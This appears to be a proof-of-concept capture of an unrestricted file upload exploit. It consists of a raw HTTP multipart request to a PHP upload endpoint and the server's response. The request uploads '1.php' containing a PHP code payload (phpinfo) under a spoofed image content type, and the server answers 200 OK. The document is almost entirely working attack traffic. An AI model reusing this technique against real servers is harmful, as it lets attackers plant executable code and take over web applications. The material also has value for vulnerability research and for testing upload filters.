 POST /Upload/upload_file.php?l=1 HTTP/1.1
Host: 127.0.0.1:2001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
Cookie: think_language=zh-cn;
PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6
Connection: close
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfcKRltGv
Content-Length: 182
------WebKitFormBoundaryfcKRltGv
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/avif
<?php phpinfo(); ?>
------WebKitFormBoundaryfcKRltGv--
HTTP/1.1 200 OK
Date: Sat, 10 Apr 2021 10:02:56 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 18
Connection: close
Content-Type: text/html; charset=UTF-8
_Requst:<br>